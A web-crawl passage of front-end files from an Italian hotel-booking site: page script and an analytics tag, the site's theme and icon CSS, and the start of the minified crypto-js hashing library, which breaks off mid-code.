                            var iframe = jQuery("<iframe></iframe>");
                            jQuery.each(this.attributes, function () {
                                if (this.name == 'data-iframe' || this.name == 'data-')
                                    return;
                                iframe.attr(this.name.replace(/^data-/, ''), this.value);
                            });
                            jQuery(iframe).insertAfter(jQuery(this));
                            jQuery(this).remove();
                        });
                                        AI_responsive_widget();
                    }, 50);
                });
                jQuery(window).resize(function () {
                    AI_responsive_widget();
                });
            }
                </script>
        	
<!-- Global Site Tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-68926995-1"></script>
<script>
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments)};
	gtag('js', new Date());

	gtag('config', 'UA-68926995-1');
</script>

	
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.abruzzobooking.it/resources/themes/abruzzobooking/libs/fullwidthtabs/css/tabs.css?ver=6.0.11
body_size: 306
content:
.icon-event:before
{
content: "\e600";
}

.icon-availability:before
{
content: "\e601";
}

.icon-booking:before
{
content: "\e605";
}

.icon-gallery:before
{
content: "\e60f";
}

.icon-hotel:before
{
content: "\e60e";
}

.icon-services:before
{
content: "\e610";
}

.icon-info::before
{
content: "\e602";
}

--- FILE ---
content_type: text/css
request_url: https://www.abruzzobooking.it/resources/themes/abruzzobooking/style.css?ver=20220524
body_size: 7191
content:
/*
Theme Name: Abruzzo Booking Theme
Theme URI: 
Description: Tema per il progetto Abruzzo Booking
Author: <a href="http://wordpress.org/" title="Visita la homepage dell&#039;autore">il team di WordPress</a>
Author URI: 
Template: twentythirteen
Version: 1.2
*/

/* Generated by Orbisius Child Theme Creator (http://club.orbisius.com/products/wordpress-plugins/orbisius-child-theme-creator/) on Wed, 30 Jul 2014 22:13:40 +0000 */ 

@import url('../twentythirteen/style.css');
@import url(https://fonts.googleapis.com/css?family=Anton&subset=latin,latin-ext);
@import url(https://fonts.googleapis.com/css?family=Fjalla+One&subset=latin,latin-ext);


body
{
background:url('img/subtle_white_feathers.png');
}

.site
{
background:transparent;
}

.full-header
{
max-width:980px;
}

.event_dates, .event_single_dates
{
position:relative;
font-family:'Anton';
display:block;
background-color:rgba(0,0,0,0.8);
padding-left:20px;
text-transform:uppercase;
font-size:20px;
color:#fff;
}

.event_single_dates
{
top:0px;
}

h1.events-home, h1.event-title
{
font-family:'Fjalla One';
text-transform:uppercase;
}

a > h1.events-home
{
color:#fff;
background-color:#242424!important;
text-align:center;
text-decoration:none;
margin:0px!important;
}

a > h1.events-home:hover
{
background-color:#242424!important;
color:#fff!important;
text-decoration:none!important;
}

.event_header
{
background-size:100%;
/*height:300px;*/
min-height:300px;
}

.main-logo
{
height: 80px;
display: block;
background-color: rgba(236,236,236,0.8);
z-index: 2000;
width: 100%;
text-align:center;
}

.entry-event
{
max-width:980px;
}

h2.event_hotel_title
{
margin-top:0px;
margin-bottom:8px;
font-family:"Anton";
font-weight:normal;
}

.hotel_event_info
{
font-family:"Fjalla One";
font-size:14px;
font-weight:500;
}

img.hotel_event_stars
{
width:auto;
height:auto;
display:inline-block;
vertical-align:middle;
}

.hotel_event_camera_title
{
background-color:#0074BE;
color:#eee;
font: "Fjalla One";
font-size:20px;
text-transform:uppercase;
padding:5px 10px;
font-weight:normal;
}

.hotel_event_camere
{
margin:4px 0px;
}

.hotel_event_camera_title span:before
{
font-family:icomoon;
-webkit-font-smoothing: antialiased;
line-height:1;
content: "\e607";
padding-left:4px;
position:relative;
top:2px;
}

.event_hotel_typo_name
{
background-color:#3FA535;
color:#fff;
font: "Fjalla One";
font-size:14px;
text-transform:uppercase;
padding:5px 10px;
}

.event_hotel_typo_price
{
font: "Fjalla One";
font-size:15px;
font-weight:800;
padding:5px 10px;
}

.hotel_event_single_camera
{
margin-bottom:8px;
}

.endline_hotel, .endline_field
{
display:block;
border-bottom:1px solid #0074BE;
margin-bottom:32px;
margin-top:8px;
}

.wpcf7-text
{
width:100%;
}

.wpcf7-textarea
{
width:100%;
height:100px;
resize:vertical;
margin-bottom:10px;
}

.module_label
{
font-size:22px;
font-weight:500;
}

span.field_info
{
font-size: 14px;
text-transform: uppercase;
font-weight: 500;
display:block;
}

.booking_credit_card
{
display:none;
}

.icon_check_card, .icon_close
{
float: right;
position: absolute;
z-index: 100;
margin-right: 30px;
font-family: 'icomoon';
display: inline-block;
right: 20px;
padding-top: 5px;
}

.icon_good:before
{
content: "\e609";
color:#4fe840;
}

.icon_invalid:before
{
content: "\e608";
color:#d51b1b;
}

.site-footer .sidebar-container
{
background-color:#0e2d38;
}

.site-info
{
padding: 10px 0;
}

.icon_close:before
{
content: "\e608";
color:#d51b1b;
font-size:12px;
}

div.booking_action
{
cursor:pointer;
}

div.booking_action:hover > div.event_hotel_typo_name
{
background-color:#804d1f;
}

div.booking_action:hover > div.event_hotel_typo_price
{
background-color:#fbba00;
}

.button
{
background: #e05d22;
background: -webkit-linear-gradient(top, #e05d22 0%, #d94412 100%);
background: linear-gradient(to bottom, #e05d22 0%, #d94412 100%);
border: none;
border-bottom: 3px solid #b93207;
border-radius: 2px;
color: #fff;
display: inline-block;
padding: 3px 9px 3px;
text-decoration: none;
}

.details_hotel
{
font-size:17px;
text-align:center;
text-transform: uppercase;
color:#fff!important;
margin-top:8px;
display:block;
font-weight:bold;
}

.abooking_single_service
{
display:inline-block;
text-transform:uppercase;
background:#c2c2c2;
border:1px solid #a2a2a2;
border-radius:3px;
font-size:13px;
font-weight:500;
margin:4px;
padding:4px;
}

.mfp-3d-unfold {
  
 
  .mfp-content {
    perspective: 2000px; 
  }
  
  /* start state */
  .mfp-with-anim {
    opacity: 0;
    transition: all 0.3s ease-in-out;
    transform-style: preserve-3d;
    transform: rotateY(-60deg);
  }
  
  
  &.mfp-bg {
    opacity: 0;
	  transition: all 0.5s;
  }
  
  /* animate in */
  &.mfp-ready {
    .mfp-with-anim {
      opacity: 1;
      transform: rotateY(0deg);
    }
    &.mfp-bg {
      opacity: 0.8;
    }
  }
  
  /* animate out */
  &.mfp-removing {
    
    .mfp-with-anim {
      transform: rotateY(60deg);
      opacity: 0;
    }
    &.mfp-bg {
      opacity: 0;
    }
    
  }
  
}


.mfp-preloader:before
{
font-family:icomoon;
font-size:64px;
content: "\e602"!important;
-webkit-font-smoothing: antialiased;
}

.mfp-close-btn-in .mfp-close {
color: #dddddd;
background-color:rgba(0,0,0,0.7);
}

.icon_phone:before
{
content:"\e60b";
font-family:icomoon;
}

.icon_mail:before
{
content:"\e60c";
font-family:icomoon;
}

.icon_mobile:before
{
content:"\e60d";
font-family:icomoon;
}

span.reverse, a.abooking_mail {
unicode-bidi: bidi-override;
direction: rtl;
}

.abooking_info
{
background-color:#242424;
color:#fff!important;
font-family:'Fjalla One';
text-transform:uppercase;
}

.abooking_info h3
{
text-align:center;
margin-top:0px;
margin-bottom:5px;
font-family:'Fjalla One';
}

.popup_hotel
{
background:#fff;
max-width:600px;
border-radius:10px;
padding:10px;
margin:0px auto;
position:relative;
width:auto;
}

div.rps-image-gallery ul
{
list-style-type:none;
padding:0px;
}

div.rps-image-gallery ul li img
{
width:100%;
}

div.rps-image-gallery ul li
{
max-height:300px;
overflow:hidden;
margin-bottom:8px;
}

.alfie_wp_weather
{
position:static!important;
margin-right:0px!important;
}

#secondary
{
height:auto!important;
min-height:99px;
}

#secondary .widget-area
{
height:auto!important;
min-height:99px;
}

.widget
{
position:static!important;
margin-right:0px!important;
}

.alfie-wp-weather-forecast-item
{
color:#fff!important;
margin-top:10px;
}

.weather-main-info
{
color:#fff;
}







.availability_filter
{
margin-bottom:20px;
clear:both;
}

.send_filter
{
padding-top:25px;
}


input[name='number'].number
{
width:100%;
}


span.media_hotel
{
color:#c31234;
font-size:22px;
}

div.lang_sel_click
{
position: relative;
top: -23px;
}

div.lang_sel_click ul
{
margin:0px auto;
position:relative;
list-style-type:none;
display:inline;
}

div.lang_sel_click ul li
{
display:inline;
}


.alert
{
	background-color:#b30000!important;
}



.alert-info
{
	padding: 15px;
    margin-bottom: 20px;
    border: 1px solid transparent;
    border-radius: 4px;
	color: #31708f;
    background-color: #d9edf7;
    border-color: #bce8f1;
	font-size:20px!important;
	line-height:1.5em;
}

.span.wpcf7-not-valid-tip
{
	display:inline!important;
}


div.wpcf7-field {
  margin-bottom:15px;
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdn.jsdelivr.net/npm/crypto-js@4.1.1/crypto-js.min.js
body_size: 16560
content:
/**
 * Minified by jsDelivr using Terser v5.37.0.
 * Original file: /npm/crypto-js@4.1.1/crypto-js.js
 *
 * Do NOT use SRI with dynamically generated files! More information: https://www.jsdelivr.com/using-sri-with-dynamic-files
 */
!function(t,e){"object"==typeof exports?module.exports=exports=e():"function"==typeof define&&define.amd?define([],e):t.CryptoJS=e()}(this,(function(){var t,e,r,i,n,o,s,a,c=c||function(t){var e;if("undefined"!=typeof window&&window.crypto&&(e=window.crypto),"undefined"!=typeof self&&self.crypto&&(e=self.crypto),"undefined"!=typeof globalThis&&globalThis.crypto&&(e=globalThis.crypto),!e&&"undefined"!=typeof window&&window.msCrypto&&(e=window.msCrypto),!e&&"undefined"!=typeof global&&global.crypto&&(e=global.crypto),!e&&"function"==typeof require)try{e=require("crypto")}catch(t){}var r=function(){if(e){if("function"==typeof e.getRandomValues)try{return e.getRandomValues(new Uint32Array(1))[0]}catch(t){}if("function"==typeof e.randomBytes)try{return e.randomBytes(4).readInt32LE()}catch(t){}}throw new Error("Native crypto module could not be used to get secure random number.")},i=Object.create||function(){function t(){}return function(e){var r;return t.prototype=e,r=new t,t.prototype=null,r}}(),n={},o=n.lib={},s=o.Base={extend:function(t){var e=i(this);return t&&e.mixIn(t),e.hasOwnProperty("init")&&this.init!==e.init||(e.init=function(){e.$super.init.apply(this,arguments)}),e.init.prototype=e,e.$super=this,e},create:function(){var t=this.extend();return t.init.apply(t,arguments),t},init:function(){},mixIn:function(t){for(var e in t)t.hasOwnProperty(e)&&(this[e]=t[e]);t.hasOwnProperty("toString")&&(this.toString=t.toString)},clone:function(){return this.init.prototype.extend(this)}},a=o.WordArray=s.extend({init:function(t,e){t=this.words=t||[],this.sigBytes=null!=e?e:4*t.length},toString:function(t){return(t||h).stringify(this)},concat:function(t){var e=this.words,r=t.words,i=this.sigBytes,n=t.sigBytes;if(this.clamp(),i%4)for(var o=0;o<n;o++){var s=r[o>>>2]>>>24-o%4*8&255;e[i+o>>>2]|=s<<24-(i+o)%4*8}else for(var a=0;a<n;a+=4)e[i+a>>>2]=r[a>>>2];return this.sigBytes+=n,this},clamp:function(){var e=this.words,r=this.sigBytes;e[r>>>2]&=4294967295<<32-r%4*8,e.length=t.ceil(r/4)},clone:function(){var t=s.clone.call(this);return t.words=this.words.slice(0),t},random:function(t){for(var e=[],i=0;i<t;i+=4)e.push(r());return new a.init(e,t)}}),c=n.enc={},h=c.Hex={stringify:function(t){for(var e=t.words,r=t.sigBytes,i=[],n=0;n<r;n++){var o=e[n>>>2]>>>24-n%4*8&255;i.push((o>>>4).toString(16)),i.push((15&o).toString(16))}return i.join("")},parse:function(t){for(var e=t.length,r=[],i=0;i<e;i+=2)r[i>>>3]|=parseInt(t.substr(i,2),16)<<24-i%8*4;return new a.init(r,e/2)}},l=c.Latin1={stringify:function(t){for(var e=t.words,r=t.sigBytes,i=[],n=0;n<r;n++){var o=e[n>>>2]>>>24-n%4*8&255;i.push(String.fromCharCode(o))}return i.join("")},parse:function(t){for(var e=t.length,r=[],i=0;i<e;i++)r[i>>>2]|=(255&t.charCodeAt(i))<<24-i%4*8;return new a.init(r,e)}},f=c.Utf8={stringify:function(t){try{return decodeURIComponent(escape(l.stringify(t)))}catch(t){throw new Error("Malformed UTF-8 data")}},parse:function(t){return l.parse(unescape(encodeURIComponent(t)))}},u=o.BufferedBlockAlgorithm=s.extend({reset:function(){this._data=new a.init,this._nDataBytes=0},_append:function(t){"string"==typeof t&&(t=f.parse(t)),this._data.concat(t),this._nDataBytes+=t.sigBytes},_process:function(e){var r,i=this._data,n=i.words,o=i.sigBytes,s=this.blockSize,c=o/(4*s),h=(c=e?t.ceil(c):t.max((0|c)-this._minBufferSize,0))*s,l=t.min(4*h,o);if(h){for(var f=0;f<h;f+=s)this._doProcessBlock(n,f);r=n.splice(0,h),i.sigBytes-=l}return new a.init(r,l)},clone:function(){var t=s.clone.call(this);return t._data=this._data.clone(),t},_minBufferSize:0}),d=(o.Hasher=u.extend({cfg:s.extend(),init:function(t){this.cfg=this.cfg.extend(t),this.reset()},reset:function(){u.reset.call(this),this._doReset()},update:function(t){return this._append(t),this._process(),this},finalize:function(t){return t&&this._append(t),this._doFinalize()},blockSize:16,_createHelper:function(t){return function(e,r){return new t.init(r).finalize(e)}},_createHmacHelper:function(t){return function(e,r){return new d.HMAC.init(t,r).finalize(e)}}}),n.algo={});return n}(Math);return e=(t=c).lib,r=e.Base,i=e.WordArray,(n=t.x64={}).Word=r.extend({init:function(t,e){this.high=t,this.low=e}}),n.WordArray=r.extend({init:function(t,e){t=this.words=t||[],this.sigBytes=null!=e?e:8*t.length},toX32:function(){for(var t=this.words,e=t.length,r=[],n=0;n<e;n++){var o=t[n];r.push(o.high),r.push(o.low)}return i.create(r,this.sigBytes)},clone:function(){for(var t=r.clone.call(this),e=t.words=this.words.slice(0),i=e.length,n=0;n<i;n++)e[n]=e[n].clone();return t}}),function(){if("function"==typeof ArrayBuffer){var t=c.lib.WordArray,e=t.init,r=t.init=function(t){if(t instanceof ArrayBuffer&&(t=new Uint8Array(t)),(t instanceof Int8Array||"undefined"!=typeof Uint8ClampedArray&&t instanceof Uint8ClampedArray||t instanceof Int16Array||t instanceof Uint16Array||t instanceof Int32Array||t instanceof Uint32Array||t instanceof Float32Array||t instanceof Float64Array)&&(t=new Uint8Array(t.buffer,t.byteOffset,t.byteLength)),t instanceof Uint8Array){for(var r=t.byteLength,i=[],n=0;n<r;n++)i[n>>>2]|=t[n]<<24-n%4*8;e.call(this,i,r)}else e.apply(this,arguments)};r.prototype=t}}(),function(){var t=c,e=t.lib.WordArray,r=t.enc;r.Utf16=r.Utf16BE={stringify:function(t){for(var e=t.words,r=t.sigBytes,i=[],n=0;n<r;n+=2){var o=e[n>>>2]>>>16-n%4*8&65535;i.push(String.fromCharCode(o))}return i.join("")},parse:function(t){for(var r=t.length,i=[],n=0;n<r;n++)i[n>>>1]|=t.charCodeAt(n)<<16-n%2*16;return e.create(i,2*r)}};function i(t){return t<<8&4278255360|t>>>8&16711935}r.Utf16LE={stringify:function(t){for(var e=t.words,r=t.sigBytes,n=[],o=0;o<r;o+=2){var s=i(e[o>>>2]>>>16-o%4*8&65535);n.push(String.fromCharCode(s))}return n.join("")},parse:function(t){for(var r=t.length,n=[],o=0;o<r;o++)n[o>>>1]|=i(t.charCodeAt(o)<<16-o%2*16);return e.create(n,2*r)}}}(),function(){var t=c,e=t.lib.WordArray;t.enc.Base64={stringify:function(t){var e=t.words,r=t.sigBytes,i=this._map;t.clamp();for(var n=[],o=0;o<r;o+=3)for(var s=(e[o>>>2]>>>24-o%4*8&255)<<16|(e[o+1>>>2]>>>24-(o+1)%4*8&255)<<8|e[o+2>>>2]>>>24-(o+2)%4*8&255,a=0;a<4&&o+.75*a<r;a++)n.push(i.charAt(s>>>6*(3-a)&63));var c=i.charAt(64);if(c)for(;n.length%4;)n.push(c);return n.join("")},parse:function(t){var r=t.length,i=this._map,n=this._reverseMap;if(!n){n=this._reverseMap=[];for(var o=0;o<i.length;o++)n[i.charCodeAt(o)]=o}var s=i.charAt(64);if(s){var a=t.indexOf(s);-1!==a&&(r=a)}return function(t,r,i){for(var n=[],o=0,s=0;s<r;s++)if(s%4){var a=i[t.charCodeAt(s-1)]<<s%4*2|i[t.charCodeAt(s)]>>>6-s%4*2;n[o>>>2]|=a<<24-o%4*8,o++}return e.create(n,o)}(t,r,n)},_map:"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/="}}(),function(){var t=c,e=t.lib.WordArray;t.enc.Base64url={stringify:function(t,e=!0){var r=t.words,i=t.sigBytes,n=e?this._safe_map:this._map;t.clamp();for(var o=[],s=0;s<i;s+=3)for(var a=(r[s>>>2]>>>24-s%4*8&255)<<16|(r[s+1>>>2]>>>24-(s+1)%4*8&255)<<8|r[s+2>>>2]>>>24-(s+2)%4*8&255,c=0;c<4&&s+.75*c<i;c++)o.push(n.charAt(a>>>6*(3-c)&63));var h=n.charAt(64);if(h)for(;o.length%4;)o.push(h);return o.join("")},parse:function(t,r=!0){var i=t.length,n=r?this._safe_map:this._map,o=this._reverseMap;if(!o){o=this._reverseMap=[];for(var s=0;s<n.length;s++)o[n.charCodeAt(s)]=s}var a=n.charAt(64);if(a){var c=t.indexOf(a);-1!==c&&(i=c)}return function(t,r,i){for(var n=[],o=0,s=0;s<r;s++)if(s%4){var a=i[t.charCodeAt(s-1)]<<s%4*2|i[t.charCodeAt(s)]>>>6-s%4*2;n[o>>>2]|=a<<24-o%4*8,o++}return e.create(n,o)}(t,i,o)},_map:"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=",_safe_map:"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789-_"}}(),function(t){var e=c,r=e.lib,i=r.WordArray,n=r.Hasher,o=e.algo,s=[];!function(){for(var e=0;e<64;e++)s[e]=4294967296*t.abs(t.sin(e+1))|0}();var a=o.MD5=n.extend({_doReset:function(){this._hash=new i.init([1732584193,4023233417,2562383102,271733878])},_doProcessBlock:function(t,e){for(var r=0;r<16;r++){var i=e+r,n=t[i];t[i]=16711935&(n<<8|n>>>24)|4278255360&(n<<24|n>>>8)}var o=this._hash.words,a=t[e+0],c=t[e+1],d=t[e+2],p=t[e+3],_=t[e+4],v=t[e+5],y=t[e+6],g=t[e+7],B=t[e+8],w=t[e+9],k=t[e+10],m=t[e+11],S=t[e+12],x=t[e+13],b=t[e+14],A=t[e+15],H=o[0],z=o[1],C=o[2],D=o[3];H=h(H,z,C,D,a,7,s[0]),D=h(D,H,z,C,c,12,s[1]),C=h(C,D,H,z,d,17,s[2]),z=h(z,C,D,H,p,22,s[3]),H=h(H,z,C,D,_,7,s[4]),D=h(D,H,z,C,v,12,s[5]),C=h(C,D,H,z,y,17,s[6]),z=h(z,C,D,H,g,22,s[7]),H=h(H,z,C,D,B,7,s[8]),D=h(D,H,z,C,w,12,s[9]),C=h(C,D,H,z,k,17,s[10]),z=h(z,C,D,H,m,22,s[11]),H=h(H,z,C,D,S,7,s[12]),D=h(D,H,z,C,x,12,s[13]),C=h(C,D,H,z,b,17,s[14]),H=l(H,z=h(z,C,D,H,A,22,s[15]),C,D,c,5,s[16]),D=l(D,H,z,C,y,9,s[17]),C=l(C,D,H,z,m,14,s[18]),z=l(z,C,D,H,a,20,s[19]),H=l(H,z,C,D,v,5,s[20]),D=l(D,H,z,C,k,9,s[21]),C=l(C,D,H,z,A,14,s[22]),z=l(z,C,D,H,_,20,s[23]),H=l(H,z,C,D,w,5,s[24]),D=l(D,H,z,C,b,9,s[25]),C=l(C,D,H,z,p,14,s[26]),z=l(z,C,D,H,B,20,s[27]),H=l(H,z,C,D,x,5,s[28]),D=l(D,H,z,C,d,9,s[29]),C=l(C,D,H,z,g,14,s[30]),H=f(H,z=l(z,C,D,H,S,20,s[31]),C,D,v,4,s[32]),D=f(D,H,z,C,B,11,s[33]),C=f(C,D,H,z,m,16,s[34]),z=f(z,C,D,H,b,23,s[35]),H=f(H,z,C,D,c,4,s[36]),D=f(D,H,z,C,_,11,s[37]),C=f(C,D,H,z,g,16,s[38]),z=f(z,C,D,H,k,23,s[39]),H=f(H,z,C,D,x,4,s[40]),D=f(D,H,z,C,a,11,s[41]),C=f(C,D,H,z,p,16,s[42]),z=f(z,C,D,H,y,23,s[43]),H=f(H,z,C,D,w,4,s[44]),D=f(D,H,z,C,S,11,s[45]),C=f(C,D,H,z,A,16,s[46]),H=u(H,z=f(z,C,D,H,d,23,s[47]),C,D,a,6,s[48]),D=u(D,H,z,C,g,10,s[49]),C=u(C,D,H,z,b,15,s[50]),z=u(z,C,D,H,v,21,s[51]),H=u(H,z,C,D,S,6,s[52]),D=u(D,H,z,C,p,10,s[53]),C=u(C,D,H,z,k,15,s[54]),z=u(z,C,D,H,c,21,s[55]),H=u(H,z,C,D,B,6,s[56]),D=u(D,H,z,C,A,10,s[57]),C=u(C,D,H,z,y,15,s[58]),z=u(z,C,D,H,x,21,s[59]),H=u(H,z,C,D,_,6,s[60]),D=u(D,H,z,C,m,10,s[61]),C=u(C,D,H,z,d,15,s[62]),z=u(z,C,D,H,w,21,s[63]),o[0]=o[0]+H|0,o[1]=o[1]+z|0,o[2]=o[2]+C|0,o[3]=o[3]+D|0},_doFinalize:function(){var e=this._data,r=e.words,i=8*this._nDataBytes,n=8*e.sigBytes;r[n>>>5]|=128<<24-n%32;var o=t.floor(i/4294967296),s=i;r[15+(n+64>>>9<<4)]=16711935&(o<<8|o>>>24)|4278255360&(o<<24|o>>>8),r[14+(n+64>>>9<<4)]=16711935&(s<<8|s>>>24)|4278255360&(s<<24|s>>>8),e.sigBytes=4*(r.length+1),this._process();for(var a=this._hash,c=a.words,h=0;h<4;h++){var l=c[h];c[h]=16711935&(l<<8|l>>>24)|4278255360&(l<<24|l>>>8)}return a},clone:function(){var t=n.clone.call(this);return t._hash=this._hash.clone(),t}});function h(t,e,r,i,n,o,s){var a=t+(e&r|~e&i)+n+s;return(a<<o|a>>>32-o)+e}function l(t,e,r,i,n,o,s){var a=t+(e&i|r&~i)+n+s;return(a<<o|a>>>32-o)+e}function f(t,e,r,i,n,o,s){var a=t+(e^r^i)+n+s;return(a<<o|a>>>32-o)+e}function u(t,e,r,i,n,o,s){var a=t+(r^(e|~i))+n+s;return(a<<o|a>>>32-o)+e}e.MD5=n._createHelper(a),e.HmacMD5=n._createHmacHelper(a)}(Math),function(){var t=c,e=t.lib,r=e.WordArray,i=e.Hasher,n=t.algo,o=[],s=n.SHA1=i.extend({_doReset:function(){this._hash=new r.init([1732584193,4023233417,2562383102,271733878,3285377520])},_doProcessBlock:function(t,e){for(var r=this._hash.words,i=r[0],n=r[1],s=r[2],a=r[3],c=r[4],h=0;h<80;h++){if(h<16)o[h]=0|t[e+h];else{var l=o[h-3]^o[h-8]^o[h-14]^o[h-16];o[h]=l<<1|l>>>31}var f=(i<<5|i>>>27)+c+o[h];f+=h<20?1518500249+(n&s|~n&a):h<40?1859775393+(n^s^a):h<60?(n&s|n&a|s&a)-1894007588:(n^s^a)-899497514,c=a,a=s,s=n<<30|n>>>2,n=i,i=f}r[0]=r[0]+i|0,r[1]=r[1]+n|0,r[2]=r[2]+s|0,r[3]=r[3]+a|0,r[4]=r[4]+c|0},_doFinalize:function(){var t=this._data,e=t.words,r=8*this._nDataBytes,i=8*t.sigBytes;return e[i>>>5]|=128<<24-i%32,e[14+(i+64>>>9<<4)]=Math.floor(r/4294967296),e[15+(i+64>>>9<<4)]=r,t.sigBytes=4*e.length,this._process(),this._hash},clone:function(){var t=i.clone.call(this);return t._hash=this._hash.clone(),t}});t.SHA1=i._createHelper(s),t.HmacSHA1=i._createHmacHelper(s)}(),function(t){var e=c,r=e.lib,i=r.WordArray,n=r.Hasher,o=e.algo,s=[],a=[];!function(){function e(e){for(var r=t.sqrt(e),i=2;i<=r;i++)if(!(e%i))return!1;return!0}function r(t){return 4294967296*(t-(0|t))|0}for(var i=2,n=0;n<64;)e(i)&&(n<8&&(s[n]=r(t.pow(i,.5))),a[n]=r(t.pow(i,1/3)),n++),i++}();var h=[],l=o.SHA256=n.extend({_doReset:function(){this._hash=new i.init(s.slice(0))},_doProcessBlock:function(t,e){for(var r=this._hash.words,i=r[0],n=r[1],o=r[2],s=r[3],c=r[4],l=r[5],f=r[6],u=r[7],d=0;d<64;d++){if(d<16)h[d]=0|t[e+d];else{var p=h[d-15],_=(p<<25|p>>>7)^(p<<14|p>>>18)^p>>>3,v=h[d-2],y=(v<<15|v>>>17)^(v<<13|v>>>19)^v>>>10;h[d]=_+h[d-7]+y+h[d-16]}var g=i&n^i&o^n&o,B=(i<<30|i>>>2)^(i<<19|i>>>13)^(i<<10|i>>>22),w=u+((c<<26|c>>>6)^(c<<21|c>>>11)^(c<<7|c>>>25))+(c&l^~c&f)+a[d]+h[d];u=f,f=l,l=c,c=s+w|0,s=o,o=n,n=i,i=w+(B+g)|0}r[0]=r[0]+i|0,r[1]=r[1]+n|0,r[2]=r[2]+o|0,r[3]=r[3]+s|0,r[4]=r[4]+c|0,r[5]=r[5]+l|0,r[6]=r[6]+f|0,r[7]=r[7]+u|0},_doFinalize:function(){var e=this._data,r=e.words,i=8*this._nDataBytes,n=8*e.sigBytes;return r[n>>>5]|=128<<24-n%32,r[14+(n+64>>>9<<4)]=t.floor(i/4294967296),r[15+(n+64>>>9<<4)]=i,e.sigBytes=4*r.length,this._process(),this._hash},clone:function(){var t=n.clone.call(this);return t._hash=this._hash.clone(),t}});e.SHA256=n._createHelper(l),e.HmacSHA256=n._createHmacHelper(l)}(Math),function(){var t=c,e=t.lib.WordArray,r=t.algo,i=r.SHA256,n=r.SHA224=i.extend({_doReset:function(){this._hash=new e.init([3238371032,914150663,812702999,4144912697,4290775857,1750603025,1694076839,3204075428])},_doFinalize:function(){var t=i._doFinalize.call(this);return t.sigBytes-=4,t}});t.SHA224=i._createHelper(n),t.HmacSHA224=i._createHmacHelper(n)}(),function(){var t=c,e=t.lib.Hasher,r=t.x64,i=r.Word,n=r.WordArray,o=t.algo;function s(){return i.create.apply(i,arguments)}var a=[s(1116352408,3609767458),s(1899447441,602891725),s(3049323471,3964484399),s(3921009573,2173295548),s(961987163,4081628472),s(1508970993,3053834265),s(2453635748,2937671579),s(2870763221,3664609560),s(3624381080,2734883394),s(310598401,1164996542),s(607225278,1323610764),s(1426881987,3590304994),s(1925078388,4068182383),s(2162078206,991336113),s(2614888103,633803317),s(3248222580,3479774868),s(3835390401,2666613458),s(4022224774,944711139),s(264347078,2341262773),s(604807628,2007800933),s(770255983,1495990901),s(1249150122,1856431235),s(1555081692,3175218132),s(1996064986,2198950837),s(2554220882,3999719339),s(2821834349,766784016),s(2952996808,2566594879),s(3210313671,3203337956),s(3336571891,1034457026),s(3584528711,2466948901),s(113926993,3758326383),s(338241895,168717936),s(666307205,1188179964),s(773529912,1546045734),s(1294757372,1522805485),s(1396182291,2643833823),s(1695183700,2343527390),s(1986661051,1014477480),s(2177026350,1206759142),s(2456956037,344077627),s(2730485921,1290863460),s(2820302411,3158454273),s(3259730800,3505952657),s(3345764771,106217008),s(3516065817,3606008344),s(3600352804,1432725776),s(4094571909,1467031594),s(275423344,851169720),s(430227734,3100823752),s(506948616,1363258195),s(659060556,3750685593),s(883997877,3785050280),s(958139571,3318307427),s(1322822218,3812723403),s(1537002063,2003034995),s(1747873779,3602036899),s(1955562222,1575990012),s(2024104815,1125592928),s(2227730452,2716904306),s(2361852424,442776044),s(2428436474,593698344),s(2756734187,3733110249),s(3204031479,2999351573),s(3329325298,3815920427),s(3391569614,3928383900),s(3515267271,566280711),s(3940187606,3454069534),s(4118630271,4000239992),s(116418474,1914138554),s(174292421,2731055270),s(289380356,3203993006),s(460393269,320620315),s(685471733,587496836),s(852142971,1086792851),s(1017036298,365543100),s(1126000580,2618297676),s(1288033470,3409855158),s(1501505948,4234509866),s(1607167915,987167468),s(1816402316,1246189591)],h=[];!function(){for(var t=0;t<80;t++)h[t]=s()}();var l=o.SHA512=e.extend({_doReset:function(){this._hash=new n.init([new i.init(1779033703,4089235720),new i.init(3144134277,2227873595),new i.init(1013904242,4271175723),new i.init(2773480762,1595750129),new i.init(1359893119,2917565137),new i.init(2600822924,725511199),new i.init(528734635,4215389547),new i.init(1541459225,327033209)])},_doProcessBlock:function(t,e){for(var r=this._hash.words,i=r[0],n=r[1],o=r[2],s=r[3],c=r[4],l=r[5],f=r[6],u=r[7],d=i.high,p=i.low,_=n.high,v=n.low,y=o.high,g=o.low,B=s.high,w=s.low,k=c.high,m=c.low,S=l.high,x=l.low,b=f.high,A=f.low,H=u.high,z=u.low,C=d,D=p,E=_,R=v,M=y,F=g,P=B,W=w,O=k,I=m,U=S,K=x,X=b,L=A,j=H,T=z,N=0;N<80;N++){var q,Z,V=h[N];if(N<16)Z=V.high=0|t[e+2*N],q=V.low=0|t[e+2*N+1];else{var G=h[N-15],J=G.high,Q=G.low,Y=(J>>>1|Q<<31)^(J>>>8|Q<<24)^J>>>7,$=(Q>>>1|J<<31)^(Q>>>8|J<<24)^(Q>>>7|J<<25),tt=h[N-2],et=tt.high,rt=tt.low,it=(et>>>19|rt<<13)^(et<<3|rt>>>29)^et>>>6,nt=(rt>>>19|et<<13)^(rt<<3|et>>>29)^(rt>>>6|et<<26),ot=h[N-7],st=ot.high,at=ot.low,ct=h[N-16],ht=ct.high,lt=ct.low;Z=(Z=(Z=Y+st+((q=$+at)>>>0<$>>>0?1:0))+it+((q+=nt)>>>0<nt>>>0?1:0))+ht+((q+=lt)>>>0<lt>>>0?1:0),V.high=Z,V.low=q}var 